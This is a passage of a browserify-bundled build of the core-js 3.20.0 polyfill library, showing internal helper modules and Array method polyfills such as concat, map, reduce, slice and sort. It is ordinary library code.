var toIndexedObject = require('../internals/to-indexed-object');
var indexOf = require('../internals/array-includes').indexOf;
var hiddenKeys = require('../internals/hidden-keys');

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};

},{"../internals/array-includes":73,"../internals/function-uncurry-this":111,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/to-indexed-object":166}],149:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

// `Object.keys` method
// https://tc39.es/ecma262/#sec-object.keys
// eslint-disable-next-line es/no-object-keys -- safe
module.exports = Object.keys || function keys(O) {
  return internalObjectKeys(O, enumBugKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],150:[function(require,module,exports){
'use strict';
var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;

},{}],151:[function(require,module,exports){
/* eslint-disable no-proto -- safe */
var uncurryThis = require('../internals/function-uncurry-this');
var anObject = require('../internals/an-object');
var aPossiblePrototype = require('../internals/a-possible-prototype');

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    setter = uncurryThis(Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set);
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    anObject(O);
    aPossiblePrototype(proto);
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);

},{"../internals/a-possible-prototype":68,"../internals/an-object":70,"../internals/function-uncurry-this":111}],152:[function(require,module,exports){
'use strict';
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var classof = require('../internals/classof');

// `Object.prototype.toString` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.tostring
module.exports = TO_STRING_TAG_SUPPORT ? {}.toString : function toString() {
  return '[object ' + classof(this) + ']';
};

},{"../internals/classof":86,"../internals/to-string-tag-support":172}],153:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');

var TypeError = global.TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw TypeError("Can't convert object to primitive value");
};

},{"../internals/function-call":109,"../internals/global":116,"../internals/is-callable":126,"../internals/is-object":129}],154:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],155:[function(require,module,exports){
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');

module.exports = function (target, key, value, options) {
  if (options && options.enumerable) target[key] = value;
  else createNonEnumerableProperty(target, key, value);
};

},{"../internals/create-non-enumerable-property":89}],156:[function(require,module,exports){
'use strict';
var anObject = require('../internals/an-object');

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};

},{"../internals/an-object":70}],157:[function(require,module,exports){
var global = require('../internals/global');

var TypeError = global.TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on " + it);
  return it;
};

},{"../internals/global":116}],158:[function(require,module,exports){
var global = require('../internals/global');

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(global, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    global[key] = value;
  } return value;
};

},{"../internals/global":116}],159:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var defineProperty = require('../internals/object-define-property').f;
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var toString = require('../internals/object-to-string');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

module.exports = function (it, TAG, STATIC, SET_METHOD) {
  if (it) {
    var target = STATIC ? it : it.prototype;
    if (!hasOwn(target, TO_STRING_TAG)) {
      defineProperty(target, TO_STRING_TAG, { configurable: true, value: TAG });
    }
    if (SET_METHOD && !TO_STRING_TAG_SUPPORT) {
      createNonEnumerableProperty(target, 'toString', toString);
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/object-to-string":152,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],160:[function(require,module,exports){
var shared = require('../internals/shared');
var uid = require('../internals/uid');

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};

},{"../internals/shared":162,"../internals/uid":175}],161:[function(require,module,exports){
var global = require('../internals/global');
var setGlobal = require('../internals/set-global');

var SHARED = '__core-js_shared__';
var store = global[SHARED] || setGlobal(SHARED, {});

module.exports = store;

},{"../internals/global":116,"../internals/set-global":158}],162:[function(require,module,exports){
var IS_PURE = require('../internals/is-pure');
var store = require('../internals/shared-store');

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: '3.20.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2021 Denis Pushkarev (zloirock.ru)'
});

},{"../internals/is-pure":130,"../internals/shared-store":161}],163:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');
var toString = require('../internals/to-string');
var requireObjectCoercible = require('../internals/require-object-coercible');

var charAt = uncurryThis(''.charAt);
var charCodeAt = uncurryThis(''.charCodeAt);
var stringSlice = uncurryThis(''.slice);

var createMethod = function (CONVERT_TO_STRING) {
  return function ($this, pos) {
    var S = toString(requireObjectCoercible($this));
    var position = toIntegerOrInfinity(pos);
    var size = S.length;
    var first, second;
    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
    first = charCodeAt(S, position);
    return first < 0xD800 || first > 0xDBFF || position + 1 === size
      || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF
        ? CONVERT_TO_STRING
          ? charAt(S, position)
          : first
        : CONVERT_TO_STRING
          ? stringSlice(S, position, position + 2)
          : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
  };
};

module.exports = {
  // `String.prototype.codePointAt` method
  // https://tc39.es/ecma262/#sec-string.prototype.codepointat
  codeAt: createMethod(false),
  // `String.prototype.at` method
  // https://github.com/mathiasbynens/String.prototype.at
  charAt: createMethod(true)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-integer-or-infinity":167,"../internals/to-string":173}],164:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var requireObjectCoercible = require('../internals/require-object-coercible');
var toString = require('../internals/to-string');
var whitespaces = require('../internals/whitespaces');

var replace = uncurryThis(''.replace);
var whitespace = '[' + whitespaces + ']';
var ltrim = RegExp('^' + whitespace + whitespace + '*');
var rtrim = RegExp(whitespace + whitespace + '*$');

// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation
var createMethod = function (TYPE) {
  return function ($this) {
    var string = toString(requireObjectCoercible($this));
    if (TYPE & 1) string = replace(string, ltrim, '');
    if (TYPE & 2) string = replace(string, rtrim, '');
    return string;
  };
};

module.exports = {
  // `String.prototype.{ trimLeft, trimStart }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimstart
  start: createMethod(1),
  // `String.prototype.{ trimRight, trimEnd }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimend
  end: createMethod(2),
  // `String.prototype.trim` method
  // https://tc39.es/ecma262/#sec-string.prototype.trim
  trim: createMethod(3)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-string":173,"../internals/whitespaces":179}],165:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};

},{"../internals/to-integer-or-infinity":167}],166:[function(require,module,exports){
// toObject with fallback for non-array-like ES3 strings
var IndexedObject = require('../internals/indexed-object');
var requireObjectCoercible = require('../internals/require-object-coercible');

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};

},{"../internals/indexed-object":121,"../internals/require-object-coercible":157}],167:[function(require,module,exports){
var ceil = Math.ceil;
var floor = Math.floor;

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- safe
  return number !== number || number === 0 ? 0 : (number > 0 ? floor : ceil)(number);
};

},{}],168:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  return argument > 0 ? min(toIntegerOrInfinity(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};

},{"../internals/to-integer-or-infinity":167}],169:[function(require,module,exports){
var global = require('../internals/global');
var requireObjectCoercible = require('../internals/require-object-coercible');

var Object = global.Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return Object(requireObjectCoercible(argument));
};

},{"../internals/global":116,"../internals/require-object-coercible":157}],170:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isObject = require('../internals/is-object');
var isSymbol = require('../internals/is-symbol');
var getMethod = require('../internals/get-method');
var ordinaryToPrimitive = require('../internals/ordinary-to-primitive');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TypeError = global.TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};

},{"../internals/function-call":109,"../internals/get-method":115,"../internals/global":116,"../internals/is-object":129,"../internals/is-symbol":131,"../internals/ordinary-to-primitive":153,"../internals/well-known-symbol":178}],171:[function(require,module,exports){
var toPrimitive = require('../internals/to-primitive');
var isSymbol = require('../internals/is-symbol');

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};

},{"../internals/is-symbol":131,"../internals/to-primitive":170}],172:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';

},{"../internals/well-known-symbol":178}],173:[function(require,module,exports){
var global = require('../internals/global');
var classof = require('../internals/classof');

var String = global.String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw TypeError('Cannot convert a Symbol value to a string');
  return String(argument);
};

},{"../internals/classof":86,"../internals/global":116}],174:[function(require,module,exports){
var global = require('../internals/global');

var String = global.String;

module.exports = function (argument) {
  try {
    return String(argument);
  } catch (error) {
    return 'Object';
  }
};

},{"../internals/global":116}],175:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};

},{"../internals/function-uncurry-this":111}],176:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = require('../internals/native-symbol');

module.exports = NATIVE_SYMBOL
  && !Symbol.sham
  && typeof Symbol.iterator == 'symbol';

},{"../internals/native-symbol":136}],177:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

exports.f = wellKnownSymbol;

},{"../internals/well-known-symbol":178}],178:[function(require,module,exports){
var global = require('../internals/global');
var shared = require('../internals/shared');
var hasOwn = require('../internals/has-own-property');
var uid = require('../internals/uid');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var WellKnownSymbolsStore = shared('wks');
var Symbol = global.Symbol;
var symbolFor = Symbol && Symbol['for'];
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name) || !(NATIVE_SYMBOL || typeof WellKnownSymbolsStore[name] == 'string')) {
    var description = 'Symbol.' + name;
    if (NATIVE_SYMBOL && hasOwn(Symbol, name)) {
      WellKnownSymbolsStore[name] = Symbol[name];
    } else if (USE_SYMBOL_AS_UID && symbolFor) {
      WellKnownSymbolsStore[name] = symbolFor(description);
    } else {
      WellKnownSymbolsStore[name] = createWellKnownSymbol(description);
    }
  } return WellKnownSymbolsStore[name];
};

},{"../internals/global":116,"../internals/has-own-property":117,"../internals/native-symbol":136,"../internals/shared":162,"../internals/uid":175,"../internals/use-symbol-as-uid":176}],179:[function(require,module,exports){
// a string of all valid unicode whitespaces
module.exports = '\u0009\u000A\u000B\u000C\u000D\u0020\u00A0\u1680\u2000\u2001\u2002' +
  '\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';

},{}],180:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var fails = require('../internals/fails');
var isArray = require('../internals/is-array');
var isObject = require('../internals/is-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var arraySpeciesCreate = require('../internals/array-species-create');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var IS_CONCAT_SPREADABLE = wellKnownSymbol('isConcatSpreadable');
var MAX_SAFE_INTEGER = 0x1FFFFFFFFFFFFF;
var MAXIMUM_ALLOWED_INDEX_EXCEEDED = 'Maximum allowed index exceeded';
var TypeError = global.TypeError;

// We can't use this feature detection in V8 since it causes
// deoptimization and serious performance degradation
// https://github.com/zloirock/core-js/issues/679
var IS_CONCAT_SPREADABLE_SUPPORT = V8_VERSION >= 51 || !fails(function () {
  var array = [];
  array[IS_CONCAT_SPREADABLE] = false;
  return array.concat()[0] !== array;
});

var SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('concat');

var isConcatSpreadable = function (O) {
  if (!isObject(O)) return false;
  var spreadable = O[IS_CONCAT_SPREADABLE];
  return spreadable !== undefined ? !!spreadable : isArray(O);
};

var FORCED = !IS_CONCAT_SPREADABLE_SUPPORT || !SPECIES_SUPPORT;

// `Array.prototype.concat` method
// https://tc39.es/ecma262/#sec-array.prototype.concat
// with adding support of @@isConcatSpreadable and @@species
$({ target: 'Array', proto: true, forced: FORCED }, {
  // eslint-disable-next-line no-unused-vars -- required for `.length`
  concat: function concat(arg) {
    var O = toObject(this);
    var A = arraySpeciesCreate(O, 0);
    var n = 0;
    var i, k, length, len, E;
    for (i = -1, length = arguments.length; i < length; i++) {
      E = i === -1 ? O : arguments[i];
      if (isConcatSpreadable(E)) {
        len = lengthOfArrayLike(E);
        if (n + len > MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        for (k = 0; k < len; k++, n++) if (k in E) createProperty(A, n, E[k]);
      } else {
        if (n >= MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        createProperty(A, n++, E);
      }
    }
    A.length = n;
    return A;
  }
});

},{"../internals/array-method-has-species-support":75,"../internals/array-species-create":82,"../internals/create-property":91,"../internals/engine-v8-version":101,"../internals/export":105,"../internals/fails":106,"../internals/global":116,"../internals/is-array":125,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/well-known-symbol":178}],181:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var forEach = require('../internals/array-for-each');

// `Array.prototype.forEach` method
// https://tc39.es/ecma262/#sec-array.prototype.foreach
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
$({ target: 'Array', proto: true, forced: [].forEach != forEach }, {
  forEach: forEach
});

},{"../internals/array-for-each":71,"../internals/export":105}],182:[function(require,module,exports){
var $ = require('../internals/export');
var from = require('../internals/array-from');
var checkCorrectnessOfIteration = require('../internals/check-correctness-of-iteration');

var INCORRECT_ITERATION = !checkCorrectnessOfIteration(function (iterable) {
  // eslint-disable-next-line es/no-array-from -- required for testing
  Array.from(iterable);
});

// `Array.from` method
// https://tc39.es/ecma262/#sec-array.from
$({ target: 'Array', stat: true, forced: INCORRECT_ITERATION }, {
  from: from
});

},{"../internals/array-from":72,"../internals/check-correctness-of-iteration":84,"../internals/export":105}],183:[function(require,module,exports){
'use strict';
/* eslint-disable es/no-array-prototype-indexof -- required for testing */
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var $IndexOf = require('../internals/array-includes').indexOf;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var un$IndexOf = uncurryThis([].indexOf);

var NEGATIVE_ZERO = !!un$IndexOf && 1 / un$IndexOf([1], 1, -0) < 0;
var STRICT_METHOD = arrayMethodIsStrict('indexOf');

// `Array.prototype.indexOf` method
// https://tc39.es/ecma262/#sec-array.prototype.indexof
$({ target: 'Array', proto: true, forced: NEGATIVE_ZERO || !STRICT_METHOD }, {
  indexOf: function indexOf(searchElement /* , fromIndex = 0 */) {
    var fromIndex = arguments.length > 1 ? arguments[1] : undefined;
    return NEGATIVE_ZERO
      // convert -0 to +0
      ? un$IndexOf(this, searchElement, fromIndex) || 0
      : $IndexOf(this, searchElement, fromIndex);
  }
});

},{"../internals/array-includes":73,"../internals/array-method-is-strict":76,"../internals/export":105,"../internals/function-uncurry-this":111}],184:[function(require,module,exports){
var $ = require('../internals/export');
var isArray = require('../internals/is-array');

// `Array.isArray` method
// https://tc39.es/ecma262/#sec-array.isarray
$({ target: 'Array', stat: true }, {
  isArray: isArray
});

},{"../internals/export":105,"../internals/is-array":125}],185:[function(require,module,exports){
'use strict';
var toIndexedObject = require('../internals/to-indexed-object');
var addToUnscopables = require('../internals/add-to-unscopables');
var Iterators = require('../internals/iterators');
var InternalStateModule = require('../internals/internal-state');
var defineProperty = require('../internals/object-define-property').f;
var defineIterator = require('../internals/define-iterator');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');

var ARRAY_ITERATOR = 'Array Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);

// `Array.prototype.entries` method
// https://tc39.es/ecma262/#sec-array.prototype.entries
// `Array.prototype.keys` method
// https://tc39.es/ecma262/#sec-array.prototype.keys
// `Array.prototype.values` method
// https://tc39.es/ecma262/#sec-array.prototype.values
// `Array.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-array.prototype-@@iterator
// `CreateArrayIterator` internal method
// https://tc39.es/ecma262/#sec-createarrayiterator
module.exports = defineIterator(Array, 'Array', function (iterated, kind) {
  setInternalState(this, {
    type: ARRAY_ITERATOR,
    target: toIndexedObject(iterated), // target
    index: 0,                          // next index
    kind: kind                         // kind
  });
// `%ArrayIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%arrayiteratorprototype%.next
}, function () {
  var state = getInternalState(this);
  var target = state.target;
  var kind = state.kind;
  var index = state.index++;
  if (!target || index >= target.length) {
    state.target = undefined;
    return { value: undefined, done: true };
  }
  if (kind == 'keys') return { value: index, done: false };
  if (kind == 'values') return { value: target[index], done: false };
  return { value: [index, target[index]], done: false };
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values%
// https://tc39.es/ecma262/#sec-createunmappedargumentsobject
// https://tc39.es/ecma262/#sec-createmappedargumentsobject
var values = Iterators.Arguments = Iterators.Array;

// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');

// V8 ~ Chrome 45- bug
if (!IS_PURE && DESCRIPTORS && values.name !== 'values') try {
  defineProperty(values, 'name', { value: 'values' });
} catch (error) { /* empty */ }

},{"../internals/add-to-unscopables":69,"../internals/define-iterator":92,"../internals/descriptors":94,"../internals/internal-state":123,"../internals/is-pure":130,"../internals/iterators":134,"../internals/object-define-property":141,"../internals/to-indexed-object":166}],186:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $map = require('../internals/array-iteration').map;
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('map');

// `Array.prototype.map` method
// https://tc39.es/ecma262/#sec-array.prototype.map
// with adding support of @@species
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  map: function map(callbackfn /* , thisArg */) {
    return $map(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-iteration":74,"../internals/array-method-has-species-support":75,"../internals/export":105}],187:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $reduce = require('../internals/array-reduce').left;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var CHROME_VERSION = require('../internals/engine-v8-version');
var IS_NODE = require('../internals/engine-is-node');

var STRICT_METHOD = arrayMethodIsStrict('reduce');
// Chrome 80-82 has a critical bug
// https://bugs.chromium.org/p/chromium/issues/detail?id=1049982
var CHROME_BUG = !IS_NODE && CHROME_VERSION > 79 && CHROME_VERSION < 83;

// `Array.prototype.reduce` method
// https://tc39.es/ecma262/#sec-array.prototype.reduce
$({ target: 'Array', proto: true, forced: !STRICT_METHOD || CHROME_BUG }, {
  reduce: function reduce(callbackfn /* , initialValue */) {
    var length = arguments.length;
    return $reduce(this, callbackfn, length, length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-method-is-strict":76,"../internals/array-reduce":77,"../internals/engine-is-node":99,"../internals/engine-v8-version":101,"../internals/export":105}],188:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toIndexedObject = require('../internals/to-indexed-object');
var createProperty = require('../internals/create-property');
var wellKnownSymbol = require('../internals/well-known-symbol');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var un$Slice = require('../internals/array-slice');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('slice');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;
var max = Math.max;

// `Array.prototype.slice` method
// https://tc39.es/ecma262/#sec-array.prototype.slice
// fallback for not array-like ES3 strings and DOM objects
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  slice: function slice(start, end) {
    var O = toIndexedObject(this);
    var length = lengthOfArrayLike(O);
    var k = toAbsoluteIndex(start, length);
    var fin = toAbsoluteIndex(end === undefined ? length : end, length);
    // inline `ArraySpeciesCreate` for usage native `Array#slice` where it's possible
    var Constructor, result, n;
    if (isArray(O)) {
      Constructor = O.constructor;
      // cross-realm fallback
      if (isConstructor(Constructor) && (Constructor === Array || isArray(Constructor.prototype))) {
        Constructor = undefined;
      } else if (isObject(Constructor)) {
        Constructor = Constructor[SPECIES];
        if (Constructor === null) Constructor = undefined;
      }
      if (Constructor === Array || Constructor === undefined) {
        return un$Slice(O, k, fin);
      }
    }
    result = new (Constructor === undefined ? Array : Constructor)(max(fin - k, 0));
    for (n = 0; k < fin; k++, n++) if (k in O) createProperty(result, n, O[k]);
    result.length = n;
    return result;
  }
});

},{"../internals/array-method-has-species-support":75,"../internals/array-slice":79,"../internals/create-property":91,"../internals/export":105,"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166,"../internals/well-known-symbol":178}],189:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toString = require('../internals/to-string');
var fails = require('../internals/fails');
var internalSort = require('../internals/array-sort');
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var FF = require('../internals/engine-ff-version');
var IE_OR_EDGE = require('../internals/engine-is-ie-or-edge');
var V8 = require('../internals/engine-v8-version');
var WEBKIT = require('../internals/engine-webkit-version');

var test = [];
var un$Sort = uncurryThis(test.sort);
var push = uncurryThis(test.push);

// IE8-
var FAILS_ON_UNDEFINED = fails(function () {
  test.sort(undefined);
});
// V8 bug
var FAILS_ON_NULL = fails(function () {
  test.sort(null);
});
// Old WebKit
var STRICT_METHOD = arrayMethodIsStrict('sort');

var STABLE_SORT = !fails(function () {
  // feature detection can be too slow, so check engines versions
  if (V8) return V8 < 70;
  if (FF && FF > 3) return;
  if (IE_OR_EDGE) return true;
  if (WEBKIT) return WEBKIT < 603;

  var result = '';
  var code, chr, value, index;

  // generate an array with more 512 elements (Chakra and old V8 fails only in this case)
  for (code = 65; code < 76; code++) {
    chr = String.fromCharCode(code);

    switch (code) {
      case 66: case 69: case 70: case 72: value = 3; break;
      case 68: case 71: value = 4; break;
      default: value = 2;
    }

    for (index = 0; index < 47; index++) {
      test.push({ k: chr + index, v: value });
    }
  }

  test.sort(function (a, b) { return b.v - a.v; });

  for (index = 0; index < test.length; index++) {
    chr = test[index].k.charAt(0);
    if (result.charAt(result.length - 1) !== chr) result += chr;
  }

  return result !== 'DGBEFHACIJK';
});

var FORCED = FAILS_ON_UNDEFINED || !FAILS_ON_NULL || !STRICT_METHOD || !STABLE_SORT;

var getSortCompare = function (comparefn) {
  return function (x, y) {
    if (y === undefined) return -1;
    if (x === undefined) return 1;
    if (comparefn !== undefined) return +comparefn(x, y) || 0;
    return toString(x) > toString(y) ? 1 : -1;
  };
};

// `Array.prototype.sort` method
// https://tc39.es/ecma262/#sec-array.prototype.sort
$({ target: 'Array', proto: true, forced: FORCED }, {
  sort: function sort(comparefn) {
    if (comparefn !== undefined) aCallable(comparefn);

    var array = toObject(this);

    if (STABLE_SORT) return comparefn === undefined ? un$Sort(array) : un$Sort(array, comparefn);

    var items = [];
    var arrayLength = lengthOfArrayLike(array);
    var itemsLength, index;

    for (index = 0; index < arrayLength; index++) {
      if (index in array) push(items, array[index]);
    }

    internalSort(items, getSortCompare(comparefn));

    itemsLength = items.length;
    index = 0;

    while (index < itemsLength) array[index] = items[index++];
    while (index < arrayLength) delete array[index++];

    return array;
  }
});

},{"../internals/a-callable":67,"../internals/array-method-is-strict":76,"../internals/array-sort":80,"../internals/engine-ff-version":97,"../internals/engine-is-ie-or-edge":98,"../internals/engine-v8-version":101,"../internals/engine-webkit-version":102,"../internals/export":105,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/to-string":173}],190:[function(require,module,exports){
var global = require('../internals/global');
var setToStringTag = require('../internals/set-to-string-tag');

// JSON[@@toStringTag] property
// https://tc39.es/ecma262/#sec-json-@@tostringtag
setToStringTag(global.JSON, 'JSON', true);

},{"../internals/global":116,"../internals/set-to-string-tag":159}],191:[function(require,module,exports){
// empty

},{}],192:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var create = require('../internals/object-create');
